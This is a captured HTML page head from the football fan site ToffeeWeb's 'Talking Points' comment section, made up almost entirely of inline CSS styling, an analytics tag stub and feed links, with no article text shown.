

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.toffeeweb.com/season/22-23/comment/talkingpoints/index.php?authorfname=James&authorlname=Lauwervine
body_size: 20913
content:
<!doctype html>
<html>
	<head>
	<title>Talking Points | ToffeeWeb</title>



    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=IBM+Plex+Sans:ital,wght@0,100..700;1,100..700&family=Outfit:wght@100..900&display=swap" rel="stylesheet">
    <style>:root{--color-primary: #0C2C61;--color-primary-rgb: 0, 51, 153;--color-primary-300: #E8F1F9;--color-primary-400: #0082CB;--color-primary-600: #153E85;--color-primary-700: #000099;--color-primary-800: #1D2D42;--color-primary-850: #0E1A2B;--color-primary-900: #06101B;--color-secondary: #ffcc00;--color-secondary-rgb: 255, 204, 0;--color-tertiary: #56CE1F;--color-tertiary-100: #EAFFED;--color-tertiary-200: #B7EEA6;--color-white: #FFFFFF;--color-black: #000000;--color-gray-100: #F7F7F7;--color-gray-300: #DAD8D8;--color-gray-400: #BCBCBC;--color-gray-500: #444444;--color-gray-700: #222222;--space-xxs: 4px;--space-xs: 8px;--space-sm: 12px;--space-md: 16px;--space-lg: 20px;--space-xl: 24px;--space-2xl: 32px;--space-3xl: 40px;--space-4xl: 48px;--space-5xl: 60px;--container: 1280px;--font-family-base: "IBM Plex Sans";--font-family-heading: "Outfit";--font-size-xxs: 10px;--font-size-xs: 12px;--font-size-sm: 14px;--font-size-base: 16px;--font-size-lg: 18px;--font-size-xl: 20px;--font-size-2xl: 24px;--font-size-3xl: 32px;--font-size-4xl: 36px;--font-size-5xl: 40px;--font-weight-regular: 400;--font-weight-semibold: 600;--font-weight-extrabold: 800;--border-radius-xs: 2px;--border-radius-sm: 4px;--border-radius-md: 8px;--border-radius-lg: 10px;--border-radius-xl: 12px;--border-radius-2xl: 16px;--border-radius-3xl: 32px;--border-radius-full: 9999px;--z-base: 1;--z-dropdown: 1000;--z-modal: 1100;--z-toast: 1200}*,*::before,*::after{box-sizing:border-box}*{margin:0;padding:0}html{line-height:1.15;-webkit-text-size-adjust:100%;-moz-tab-size:4;tab-size:4}body{line-height:1.5;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}img,picture,video,canvas,svg{display:block;max-width:100%}input,button,textarea,select{font:inherit}p,h1,h2,h3,h4,h5,h6{overflow-wrap:break-word}#root,#__next{isolation:isolate}ul,ol{list-style:none}a{text-decoration:none;color:inherit}button{background:none;border:none;cursor:pointer}table{border-collapse:collapse}.background-gradient{background:var(--color-primary);background:-moz-radial-gradient(center, var(--color-primary) 0%, var(--color-primary-900) 100%);background:-webkit-radial-gradient(center, var(--color-primary) 0%, var(--color-primary-900) 100%);background:radial-gradient(ellipse at center, var(--color-primary) 0%, var(--color-primary-900) 100%);background-size:100% 250%;background-position:center}body *{font-family:var(--font-family-base)}body h1,body h2,body h3,body h4,body h5,body h6{font-family:var(--font-family-heading)}body h2,body h3,body h4{text-transform:uppercase;display:flex;align-items:center;gap:var(--space-sm)}body h2 img,body h3 img,body h4 img{width:36px !important;height:36px}details.wp-block-details>*{padding:var(--space-md)}details.wp-block-details>*:not(summary){font-size:var(--font-size-sm);font-weight:var(--font-weight-regular)}details.wp-block-details summary{--chevron-bg: var(--color-primary-300);--chevron-color: var(--color-primary);list-style:none;font-family:var(--font-family-heading);font-size:var(--font-size-base);font-weight:var(--font-weight-medium);text-transform:capitalize;position:relative;display:flex;justify-content:space-between;align-items:center}details.wp-block-details summary:hover{--chevron-bg: var(--color-primary);--chevron-color: var(--color-primary-300)}details.wp-block-details summary::before{content:"";position:absolute;right:var(--space-md);top:50%;transform:translateY(-50%) rotate(0deg);width:30px;height:30px;-webkit-mask:url("data:image/svg+xml;utf8,        <svg xmlns='http://www.w3.org/2000/svg' width='15' height='10' viewBox='0 0 15 10'>        <path d='M7.1927 9.04816L0.141579 3.19131L1.67941 0.44284L7.42174 5.05634L13.1477 0.442841L14.6855 3.19131L7.61806 9.04816L7.1927 9.04816Z'/>        </svg>") center/50% no-repeat;mask:url("data:image/svg+xml;utf8,        <svg xmlns='http://www.w3.org/2000/svg' width='15' height='10' viewBox='0 0 15 10'>        <path d='M7.1927 9.04816L0.141579 3.19131L1.67941 0.44284L7.42174 5.05634L13.1477 0.442841L14.6855 3.19131L7.61806 9.04816L7.1927 9.04816Z'/>        </svg>") center/50% no-repeat;background-color:var(--chevron-color);pointer-events:none;animation:chevron-close .3s ease forwards}details.wp-block-details summary::after{content:"";width:30px;height:30px;flex:0 0 30px;border-radius:50%;background-color:var(--chevron-bg)}details.wp-block-details[open]{background-color:var(--color-primary-300);border-radius:var(--border-radius-2xl);overflow:hidden}details.wp-block-details[open] summary{background-color:var(--color-primary);color:var(--color-white);--chevron-bg: var(--color-primary);--chevron-color: var(--color-primary-300)}details.wp-block-details[open] summary::before{animation:chevron-open .3s ease forwards}@keyframes chevron-open{0%{transform:translateY(-50%) rotate(0deg)}100%{transform:translateY(-50%) rotate(180deg)}}@keyframes chevron-close{0%{transform:translateY(-50%) rotate(180deg)}100%{transform:translateY(-50%) rotate(0deg)}}.blue-container{background:var(--color-primary-300);color:var(--color-primary);padding:var(--space-md);border-radius:.75rem;position:relative;display:flex;flex-direction:column;gap:var(--space-md)}.blue-container h3{font-size:var(--font-size-base);margin-bottom:var(--space-sm)}.blue-container--round-full{padding:var(--space-sm);border-radius:var(--border-radius-full)}@media(max-width: 768px){.blue-container--hide-mobile{background-color:rgba(0,0,0,0);padding:0}}.blue-container__extra{display:flex;justify-content:flex-end;gap:var(--space-xs);position:absolute;top:var(--space-md);right:var(--space-md)}.blue-container__extra--icons img{width:24px;height:24px}.blue-container__extra--flag{height:22px}.blue-container__extra--flag img{height:100%}.blue-container--grouped{display:grid;grid-template-columns:repeat(2, 1fr);gap:var(--space-lg)}.wp-block-columns.is-layout-flex{gap:var(--space-lg)}a:hover{color:var(--color-primary-400)}:root{--color-primary: #0C2C61;--color-primary-rgb: 0, 51, 153;--color-primary-300: #E8F1F9;--color-primary-400: #0082CB;--color-primary-600: #153E85;--color-primary-700: #000099;--color-primary-800: #1D2D42;--color-primary-850: #0E1A2B;--color-primary-900: #06101B;--color-secondary: #ffcc00;--color-secondary-rgb: 255, 204, 0;--color-tertiary: #56CE1F;--color-tertiary-100: #EAFFED;--color-tertiary-200: #B7EEA6;--color-white: #FFFFFF;--color-black: #000000;--color-gray-100: #F7F7F7;--color-gray-300: #DAD8D8;--color-gray-400: #BCBCBC;--color-gray-500: #444444;--color-gray-700: #222222;--space-xxs: 4px;--space-xs: 8px;--space-sm: 12px;--space-md: 16px;--space-lg: 20px;--space-xl: 24px;--space-2xl: 32px;--space-3xl: 40px;--space-4xl: 48px;--space-5xl: 60px;--container: 1280px;--font-family-base: "IBM Plex Sans";--font-family-heading: "Outfit";--font-size-xxs: 10px;--font-size-xs: 12px;--font-size-sm: 14px;--font-size-base: 16px;--font-size-lg: 18px;--font-size-xl: 20px;--font-size-2xl: 24px;--font-size-3xl: 32px;--font-size-4xl: 36px;--font-size-5xl: 40px;--font-weight-regular: 400;--font-weight-semibold: 600;--font-weight-extrabold: 800;--border-radius-xs: 2px;--border-radius-sm: 4px;--border-radius-md: 8px;--border-radius-lg: 10px;--border-radius-xl: 12px;--border-radius-2xl: 16px;--border-radius-3xl: 32px;--border-radius-full: 9999px;--z-base: 1;--z-dropdown: 1000;--z-modal: 1100;--z-toast: 1200}.u-container{max-width:var(--container);margin:0 auto;position:relative}@media(max-width: 1440px){.u-container{padding:0 var(--space-lg)}}.u-heading-2{font-family:var(--font-family-heading);font-weight:var(--font-weight-bold);font-size:var(--font-size-xl);text-transform:uppercase;margin-bottom:var(--space-lg)}.u-heading-2:has(.u-heading__icon){display:flex;align-items:center;gap:var(--space-xs)}.u-heading__icon{width:35px;height:35px;background-color:var(--color-primary-300);border-radius:var(--border-radius-full);display:flex;align-items:center;justify-content:center}table:not(.block-editor-list-view-tree) a,.wp-element-button,a.u-button{display:flex;justify-content:flex-start;align-items:center;gap:var(--space-sm);padding:var(--space-xs) var(--space-xl);border-radius:var(--border-radius-full);font-family:var(--font-family-heading);font-size:var(--font-size-base);font-weight:var(--font-weight-semibold);isolation:isolate;width:max-content;color:var(--color-primary);background-color:var(--color-secondary);text-transform:uppercase;justify-content:center;transition:background-color ease-in-out 150ms}table:not(.block-editor-list-view-tree) a:after,.wp-element-button:after,a.u-button:after{background-color:var(--color-primary)}table:not(.block-editor-list-view-tree) a:hover,.wp-element-button:hover,a.u-button:hover{background-color:color-mix(in srgb, rgb(var(--color-secondary-rgb)) 60%, white)}table:not(.block-editor-list-view-tree) a{font-size:var(--font-size-xs);padding:var(--space-xxs) var(--space-sm)}.u-block{background-color:var(--color-primary-300);border-radius:var(--border-radius-2xl);padding:var(--space-lg)}.u-box{display:flex;flex-direction:column;gap:var(--space-lg);background-color:var(--color-white);border-radius:var(--border-radius-2xl);padding:var(--space-lg);max-width:100%;overflow:hidden}table:not(.block-editor-list-view-tree){border-collapse:separate;border-radius:var(--border-radius-2xl) !important;overflow:hidden;text-align:center}table:not(.block-editor-list-view-tree) *{border:none !important;padding:var(--space-sm) var(--space-lg) !important}table:not(.block-editor-list-view-tree) thead{color:var(--color-white);background-color:var(--color-primary)}table:not(.block-editor-list-view-tree) tbody{border:solid 1px #eee !important}table:not(.block-editor-list-view-tree) tbody tr{border-bottom:1px solid var(--color-white);background-color:var(--color-primary-300)}table:not(.block-editor-list-view-tree) tbody tr:nth-child(even){background-color:var(--color-white)}table:not(.block-editor-list-view-tree) tbody tr:last-child{border:0}table:not(.block-editor-list-view-tree) tbody tr:last-child td{color:var(--color-gray-700)}table:not(.block-editor-list-view-tree) tbody tr:last-child td:first-child{border-bottom-left-radius:var(--border-radius-2xl)}table:not(.block-editor-list-view-tree) tbody tr:last-child td:last-child{border-bottom-right-radius:var(--border-radius-2xl)}table:not(.block-editor-list-view-tree):has(thead) tbody{border-top:none !important}table:not(.block-editor-list-view-tree):not(:has(thead)) tbody{border-radius:var(--border-radius-2xl) !important}@media(max-width: 768px){.wp-block-table{max-width:100%;overflow-x:scroll;overflow-y:hidden;-webkit-overflow-scrolling:touch;width:calc(100vw - 80px)}.wp-block-table>table{width:max-content !important;min-width:100%;table-layout:auto !important}}.u-chevron{--color: var(--color-white);position:relative}.u-chevron::after{content:"";display:inline-block;width:16px;height:11px;background-color:var(--color);-webkit-mask:url("data:image/svg+xml,%3Csvg width='15' height='10' viewBox='0 0 15 10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M7.1927 9.04816L0.141579 3.19131L1.67941 0.44284L7.42174 5.05634L13.1477 0.442841L14.6855 3.19131L7.61806 9.04816L7.1927 9.04816Z' fill='currentColor'/%3E%3C/svg%3E") no-repeat center/contain;mask:url("data:image/svg+xml,%3Csvg width='15' height='10' viewBox='0 0 15 10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M7.1927 9.04816L0.141579 3.19131L1.67941 0.44284L7.42174 5.05634L13.1477 0.442841L14.6855 3.19131L7.61806 9.04816L7.1927 9.04816Z' fill='currentColor'/%3E%3C/svg%3E") no-repeat center/contain;vertical-align:middle;transform:rotate(-90deg)}.u-chevron--primary-with-bg{--color: var(--color-primary);display:flex;align-items:center;gap:var(--space-xs)}.u-chevron--primary-with-bg:after{width:19px;height:19px;display:block;flex:0 0 19px;-webkit-mask:none;mask:none;background-repeat:no-repeat;background-position:center;background-size:50%;border-radius:50%;background-color:var(--color-white);color:var(--color-primary);background-image:url("data:image/svg+xml,%3Csvg width='15' height='10' viewBox='0 0 15 10' fill='var(--color)' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M7.1927 9.04816L0.141579 3.19131L1.67941 0.44284L7.42174 5.05634L13.1477 0.442841L14.6855 3.19131L7.61806 9.04816L7.1927 9.04816Z' fill='var(--color)'/%3E%3C/svg%3E")}.u-chevron--left:after{transform:rotate(90deg)}.u-chevron--up:after{transform:rotate(180deg)}.u-chevron--down:after{transform:rotate(0deg)}.u-chevron--primary{--color: var(--color-primary)}ul.wp-block-list{list-style:disc;padding-left:var(--space-md)}ol.wp-block-list{list-style:decimal;padding-left:var(--space-md)}.u-full-width{width:100vw;position:relative;left:50%;right:50%;margin-left:-50vw;margin-right:-50vw}.u-fit-content{height:fit-content}body.admin-bar{padding-top:32px}.header{font-family:var(--font-family-heading)}.header *{font-family:var(--font-family-heading)}.header>.u-container{position:relative}.header__logo{width:58px}.header__logo img{height:29px}.header__burger-icon{cursor:pointer;padding:var(--font-size-sm) var(--font-size-base);margin:-14px 0 -14px -16px;border-radius:var(--border-radius-2xl);position:relative}.header__burger-icon:after{content:"";display:block;position:absolute;inset:0;height:calc(100% + 20px)}.header__burger-icon span{display:block;background-color:var(--color-white);width:25px;height:2px;border-radius:var(--border-radius-xs);transition:transform .3s ease,opacity .1s ease}.header__burger-icon span:first-child{margin-bottom:5px}.header__burger-icon span:last-child{margin-top:5px}.header__burger-icon--active span:first-child{transform:rotate(45deg) translate(5px, 5px)}.header__burger-icon--active span:nth-of-type(2){opacity:0}.header__burger-icon--active span:last-child{transform:rotate(-45deg) translate(5px, -5px)}@media(min-width: 1024px){.header__burger-icon--hover{background-color:var(--color-primary-800)}.header__burger-icon--hover span{background-color:var(--color-secondary)}}.header .burger{display:none;position:absolute;background-color:var(--color-primary-900);width:100%;z-index:var(--z-dropdown);padding:var(--space-lg) 0}.header .burger--visible{display:block}@media(max-width: 1024px){.header .burger--visible{display:none}}.header .burger .header__menu__item{padding:0 var(--space-md)}.header .burger__mobile{overflow-y:scroll;position:absolute;height:calc(100vh - 70px);width:100%;background:var(--color-primary);background:-moz-radial-gradient(ellipse at 50% 0%, var(--color-primary) -40%, var(--color-primary-900) 74%);background:-webkit-radial-gradient(ellipse at 50% 0%, var(--color-primary) -40%, var(--color-primary-900) 74%);background:radial-gradient(ellipse at 50% 0%, var(--color-primary) -40%, var(--color-primary-900) 74%);background-size:150% 150%;background-position:center top;z-index:var(--z-toast);box-sizing:border-box;padding:var(--space-2xl) var(--space-xl) var(--space-md);transform:translateX(-100%);transition:transform 200ms}.header .burger__mobile--visible{transform:translateX(0)}.header .burger__mobile>ul li{display:grid;grid-template-areas:"link arrow" "sub sub";grid-template-columns:1fr 16px}.header .burger__mobile>ul li::after{grid-area:arrow}.header .burger__mobile>ul li a{grid-area:link;width:100%;margin:calc(-1*var(--space-sm)) calc(-1*var(--space-md)) calc(-1*var(--space-sm)) 0;padding:var(--space-sm) var(--space-md) var(--space-sm) 0;color:var(--color-white);text-decoration:none}.header .burger__mobile>ul li.menu-item-has-children>a{cursor:not-allowed;pointer-events:none}.header .burger__mobile>ul li.menu-item-has-children>ul{grid-area:sub;display:none}.header .burger__mobile>ul li.menu-item-has-children--visible{--color-arrow: var(--color-secondary);border-bottom-color:var(--color-secondary)}.header .burger__mobile>ul li.menu-item-has-children--visible>a{color:var(--color-secondary)}.header .burger__mobile>ul li.menu-item-has-children--visible>ul{display:block;padding:var(--space-sm);background-color:var(--color-primary-850);border-radius:var(--border-radius-2xl);margin:var(--space-sm) 0 0}.header .burger__mobile>ul li.menu-item-has-children--visible>ul li{border:none}.header .burger__mobile>ul li.menu-item-has-children--visible>ul li a{font-weight:var(--font-weight-regular);text-transform:capitalize}.header .burger__mobile>ul li.menu-item-has-children--visible::after{transform:rotate(-180deg);background-image:url("data:image/svg+xml,%3Csvg width='15' height='10' viewBox='0 0 15 10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M7.1927 9.04816L0.141579 3.19131L1.67941 0.44284L7.42174 5.05634L13.1477 0.442841L14.6855 3.19131L7.61806 9.04816L7.1927 9.04816Z' fill='%23ffcc00'/%3E%3C/svg%3E")}.header .menu{display:flex;list-style:none;margin-bottom:0;padding-left:0}@media(max-width: 1024px){.header .menu :not(.header__menu__mobile){display:none}}.header .menu__item,.header .menu__sub__item{--display-sub: none;color:var(--color-white);padding:0 var(--space-md);font-size:var(--font-size-sm);font-weight:var(--font-weight-extrabold);text-transform:uppercase;letter-spacing:1px;padding:var(--space-xs) var(--space-xl);border-radius:var(--border-radius-3xl);cursor:pointer !important}@media(max-width: 1280px){.header .menu__item:nth-child(n+5),.header .menu__sub__item:nth-child(n+5){display:none}}.header .menu__item a,.header .menu__sub__item a{color:var(--color-white);text-decoration:none !important}.header .menu__item--sub,.header .menu__sub__item--sub{display:flex;gap:var(--space-xl);align-items:center;position:relative}.header .menu__item--sub::before,.header .menu__sub__item--sub::before{content:"";display:block;position:absolute;left:0;width:100%;height:100px}.header .menu__item--sub::after,.header .menu__sub__item--sub::after{content:"";display:inline-block;width:16px;height:11px;background-color:var(--color-white);-webkit-mask:url("data:image/svg+xml,%3Csvg width='15' height='10' viewBox='0 0 15 10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M7.1927 9.04816L0.141579 3.19131L1.67941 0.44284L7.42174 5.05634L13.1477 0.442841L14.6855 3.19131L7.61806 9.04816L7.1927 9.04816Z' fill='currentColor'/%3E%3C/svg%3E") no-repeat center/contain;mask:url("data:image/svg+xml,%3Csvg width='15' height='10' viewBox='0 0 15 10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M7.1927 9.04816L0.141579 3.19131L1.67941 0.44284L7.42174 5.05634L13.1477 0.442841L14.6855 3.19131L7.61806 9.04816L7.1927 9.04816Z' fill='currentColor'/%3E%3C/svg%3E") no-repeat center/contain;transition:transform 150ms}.header .menu__item:hover,.header .menu__sub__item:hover{--display-sub: block}.header .menu__item a:hover,.header .menu__sub__item a:hover{color:var(--color-secondary)}.header .menu__item:hover,.header .menu__item--hover,.header .menu__sub__item:hover,.header .menu__sub__item--hover{background-color:var(--color-primary-850);color:var(--color-secondary)}.header .menu__item:hover:after,.header .menu__item--hover:after,.header .menu__sub__item:hover:after,.header .menu__sub__item--hover:after{background-color:var(--color-secondary);transform:rotate(-180deg)}.header .menu__sub__container{display:var(--display-sub);background-color:var(--color-primary);position:absolute;top:calc(100% + 10px);left:0;z-index:var(--z-dropdown);max-width:350px;width:max-content;padding:var(--space-sm) var(--space-md) var(--space-xl) var(--space-md);border-radius:0 0 var(--border-radius-2xl) var(--border-radius-2xl)}.header .menu__sub__container ul{flex-direction:column;flex:1;padding-left:0}.header .menu__sub__container ul li{padding:var(--space-xs) var(--space-sm);position:relative}.header .menu__sub__container ul li:before{left:calc(var(--space-sm)*-2);height:40px;width:calc(100% + var(--space-sm)*4)}.header .menu__sub__container ul li .menu__sub__container{background-color:var(--color-primary-900);border-radius:var(--border-radius-2xl);left:calc(100% + var(--space-md));top:0}.header .menu__sub__item{padding:0;font-weight:var(--font-weight-regular);font-size:var(--font-size-base);text-transform:none}.header .menu__sub__item:after{transform:rotate(-90deg)}.header .menu__sub__item:hover:after{transform:rotate(-90deg)}.header .menu__mobile{display:flex;flex-direction:column;gap:var(--space-xl);list-style:none;padding:0}.header .menu__mobile__item{color:var(--color-white);font-size:var(--font-size-sm);font-weight:var(--font-weight-extrabold);text-transform:uppercase;border-bottom:solid 1px var(--color-white);padding-bottom:var(--space-sm);display:flex;justify-content:space-between;cursor:pointer;align-items:center}.header .menu__mobile__item:after{content:"";display:inline-block;width:16px;height:11px;background-image:url("data:image/svg+xml,%3Csvg width='15' height='10' viewBox='0 0 15 10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M7.1927 9.04816L0.141579 3.19131L1.67941 0.44284L7.42174 5.05634L13.1477 0.442841L14.6855 3.19131L7.61806 9.04816L7.1927 9.04816Z' fill='white'/%3E%3C/svg%3E");background-repeat:no-repeat;background-size:contain;transform:rotate(-90deg)}.header__inner{display:flex;justify-content:space-between;padding:var(--space-sm) 0}.header__inner__start,.header__inner__end{display:flex;align-items:center}.header__inner__start{gap:var(--space-md)}@media(max-width: 768px){.header__inner__start .menu{display:none}}.header__inner__end{gap:var(--space-lg)}.header__inner__end .menu__sub__item--sub{flex-direction:row-reverse;justify-content:flex-end;padding-left:0 !important;gap:var(--space-md)}.header__inner__end .menu__sub__item--sub:after{transform:rotate(90deg) !important}.header__inner__end .menu__sub__container ul li .menu__sub__container{right:calc(100% + var(--space-md));left:unset}@media(max-width: 768px){.header__inner__end .menu{display:none}}.header .actions{display:flex;align-items:center;gap:var(--space-lg)}.header__search{position:absolute;right:0;bottom:-54px;background:#081628;height:54px;width:375px;padding:var(--space-xs);border-radius:0 0 var(--border-radius-2xl) var(--border-radius-2xl);opacity:0;visibility:hidden;transform:translateY(-10px);transition:opacity .3s ease,visibility .3s ease,transform .3s ease}.header__search--visible{opacity:1;visibility:visible;transform:translateY(0);z-index:var(--z-dropdown)}.header__search__input{background:rgba(0,0,0,0);border:1px solid var(--color-white);color:var(--color-primary-300);font-size:var(--font-size-base);font-weight:var(--font-weight-regular);width:100%;padding-left:var(--space-sm);height:36px;border-radius:var(--border-radius-full)}.header__search__input::placeholder{color:var(--color-primary-300);font-size:var(--font-size-base);font-weight:var(--font-weight-regular)}.banner-compliance{--bg-color: #585858;background:var(--bg-color);z-index:var(--z-dropdown);position:relative}.banner-compliance>div{display:flex;min-height:42px;justify-content:center;align-items:center;gap:var(--space-sm);position:relative;flex-wrap:wrap}.banner-compliance>div p,.banner-compliance>div a,.banner-compliance>div__details,.banner-compliance>div summary{color:var(--color-white);font-size:var(--font-size-xxs);font-family:var(--font-family-heading);font-weight:var(--font-weight-regular);text-transform:uppercase;text-decoration:none;padding:0;margin-bottom:0}.banner-compliance>div p p,.banner-compliance>div a p,.banner-compliance>div__details p,.banner-compliance>div summary p{position:absolute;left:0;top:42px;background:var(--bg-color);text-align:center;padding:var(--space-sm);text-transform:none}.banner-compliance>div .banner-compliance__details.wp-block-details[open]{background:var(--bg-color);border-radius:0;overflow:visible}.banner-compliance>div .banner-compliance__details.wp-block-details[open] summary{background:rgba(0,0,0,0)}.banner-compliance>div .banner-compliance__details.wp-block-details[open] summary:before{top:-7px;transform:rotate(180deg)}.banner-compliance>div .banner-compliance__details.wp-block-details[open] p{position:absolute;width:100%;top:42px;left:0;background:var(--bg-color);text-align:center;padding:var(--space-xxs) var(--space-sm)}.banner-compliance>div .banner-compliance__details summary{cursor:pointer}.banner-compliance>div .banner-compliance__details summary:hover{color:var(--color-secondary)}.banner-compliance>div .banner-compliance__details summary:hover:before{background-color:var(--color-secondary)}.banner-compliance>div .banner-compliance__details summary:after{display:none}.banner-compliance>div .banner-compliance__details summary:before{background-color:var(--color-white);right:-30px;transform-origin:50% 50%;top:-7px !important;transform:rotate(0deg)}.banner-compliance>div a:hover{color:var(--color-secondary)}body{overflow-x:hidden}.legacy-page .banner-compliance p{margin-top:0}.legacy-page .banner-compliance>div .banner-compliance__details summary:before{top:-4px !important}.legacy-page .page{margin:45px auto 0 !important;border-radius:0;padding:0 !important;background-color:rgba(0,0,0,0) !important;background:rgba(0,0,0,0) !important;width:1235px}.legacy-page .page h1{font-family:var(--font-family-heading)}@media(max-width: 1349px){.legacy-page .page{padding:0 20px !important}}@media(max-width: 1187px){.legacy-page .page h1{margin:.3em 0;width:100%}.legacy-page .page .articleBody{margin:0;width:100%}}@media(max-width: 767px){.legacy-page .page{margin:0 auto !important;padding:0 !important}}.legacy-page .page .header .menu-item .menu__link{text-decoration:none !important}.legacy-page .page .innerpage{padding:0;background-color:rgba(0,0,0,0) !important}.legacy-page .page .news-archive-item img:not(.editicon){height:150px;width:150px}.legacy-page .page .interior{border-top:none;padding-top:0;gap:var(--space-xl)}.legacy-page .page .interior::before,.legacy-page .page .interior>a{display:none}@media(max-width: 767px){.legacy-page .page .interior{padding:var(--space-md)}}.legacy-page .page .interior>.content,.legacy-page .page .interior>.sidebar{background-color:var(--color-white);padding:var(--space-xl) var(--space-lg);border-radius:var(--border-radius-2xl);height:fit-content}.legacy-page .page .interior>.content .submain,.legacy-page .page .interior>.sidebar .submain{margin-right:0}.legacy-page .page .interior>.content .submain .pagearticletag .articletag,.legacy-page .page .interior>.sidebar .submain .pagearticletag .articletag{background-color:var(--color-primary);border-radius:var(--border-radius-full);padding:var(--space-xxs) var(--space-md);font-size:var(--font-size-xs)}.legacy-page .page .interior>.content .submain .stats-table,.legacy-page .page .interior>.sidebar .submain .stats-table{table-layout:fixed;width:100%}.legacy-page .page .interior>.content .submain .pagination,.legacy-page .page .interior>.sidebar .submain .pagination{display:flex;gap:var(--space-xxs);margin-top:10px}.legacy-page .page .interior>.content .submain .pagination span,.legacy-page .page .interior>.content .submain .pagination a,.legacy-page .page .interior>.sidebar .submain .pagination span,.legacy-page .page .interior>.sidebar .submain .pagination a{border-radius:var(--border-radius-full);display:flex;align-items:center;justify-content:center;width:34px;height:24px}.legacy-page .page .interior>.content .submain .pagination a span.paginate-inactive,.legacy-page .page .interior>.sidebar .submain .pagination a span.paginate-inactive{color:var(--color-primary);background-color:var(--color-white);border:solid 1px var(--color-gray-300);font-weight:var(--font-weight-regular)}.legacy-page .page .interior>.content .submain .pagination span.paginate-active,.legacy-page .page .interior>.sidebar .submain .pagination span.paginate-active{background-color:var(--color-primary)}.legacy-page .page .interior>.content .spmpu.supersky,.legacy-page .page .interior>.sidebar .spmpu.supersky{display:none}.legacy-page .page .interior>.content>br,.legacy-page .page .interior>.sidebar>br{display:none}.legacy-page .page .interior>.content .spnews,.legacy-page .page .interior>.sidebar .spnews{margin-top:0}.legacy-page .page .interior>.content h2.home-section-header,.legacy-page .page .interior>.sidebar h2.home-section-header{border-top:none}@media(max-width: 767px){.legacy-page .page .interior>.content h2.home-section-header,.legacy-page .page .interior>.sidebar h2.home-section-header{margin-top:var(--space-sm);font-size:var(--font-size-lg)}}@media(max-width: 767px){.legacy-page .page .interior>.content,.legacy-page .page .interior>.sidebar{padding:var(--space-md)}}.legacy-page .page .interior>.sidebar{max-width:400px;width:400px}.legacy-page .page .interior>.sidebar .spnews{margin-top:0}.legacy-page .page .interior>.sidebar .spnews #newsnowlogo{margin:var(--space-md) auto !important}.legacy-page .page .interior>.sidebar .spgeneral:last-of-type{margin-bottom:0}.legacy-page .page .interior>.sidebar h2.home-section-header a{text-transform:capitalize}.legacy-page .page .interior>.sidebar .home-news-block{margin-top:var(--space-xs);background-color:var(--color-primary-300);border-radius:var(--border-radius-2xl);padding:var(--space-md) var(--space-xl)}.legacy-page .page .interior>.sidebar .home-news-block .homeNewsItem{border-color:var(--color-gray-300);padding:var(--space-sm) 0 !important;margin:0}.legacy-page .page .interior>.sidebar .home-news-block .homeNewsItem img{display:none}.legacy-page .page .interior>.sidebar .home-news-block .homeNewsItem .articletag{color:var(--color-gray-700)}.legacy-page .page .interior>.sidebar .home-news-block .homeNewsItem h4 a{text-transform:capitalize}@media(max-width: 767px){.legacy-page .page .interior>.sidebar .home-news-block .homeNewsItem h4 a{font-size:var(--font-size-sm)}}@media(max-width: 767px){.legacy-page .page .interior>.sidebar .home-news-block{padding:0 var(--space-md)}}@media(max-width: 767px){.legacy-page .page .interior>.sidebar #premtablebox{margin-top:var(--space-md)}}@media(max-width: 1187px){.legacy-page .page .interior>.sidebar{width:100%;max-width:100%}}.breadcrumb a{font-size:var(--font-size-sm);font-weight:var(--font-weight-regular);color:var(--color-primary) !important;border:solid 1px var(--color-gray-700);border-radius:var(--border-radius-full);padding:3px 20px}.breadcrumb a:hover{color:var(--color-primary) !important;text-decoration:underline}.breadcrumb .bc-bullet{color:var(--color-gray-700);font-size:var(--font-size-xl)}h1{font-size:var(--font-size-3xl);font-weight:var(--font-weight-semibold)}table.diaryIndex{border-radius:0 !important}table.diaryIndex tbody,table.diaryIndex tr{border-radius:0 !important;padding:0 !important;background-color:rgba(0,0,0,0) !important;border:none !important}table.diaryIndex tr{display:flex;flex-wrap:wrap;gap:var(--space-xs)}table.diaryIndex tr .highlight{background-color:var(--color-primary)}table.diaryIndex td{padding:0 3px !important;display:flex;flex-direction:row;align-items:center;justify-content:center;border:solid 1px var(--color-gray-300) !important;border-radius:var(--border-radius-full) !important}table.diaryIndex td:first-of-type{padding:0 0 0 7px !important}table.diaryIndex td:last-of-type{padding:0 7px 0 0 !important}table.diaryIndex td:hover{background-color:var(--color-primary)}table.diaryIndex td:hover a{background-color:rgba(0,0,0,0);color:var(--color-white)}table.diaryIndex td a{background-color:rgba(0,0,0,0);border-radius:0;padding:2px 6px !important;font-weight:normal;font-size:16px !important;text-transform:capitalize}header{height:82px}#main{background-color:#f7f7f7;padding:var(--space-3xl) 0}#main .u-container{max-width:var(--container) !important}
</style>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" type="application/rss+xml" title="ToffeeWeb &raquo; Feed" href="https://www.toffeeweb.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ToffeeWeb &raquo; Comments Feed" href="https://www.toffeeweb.com/comments/feed/" />
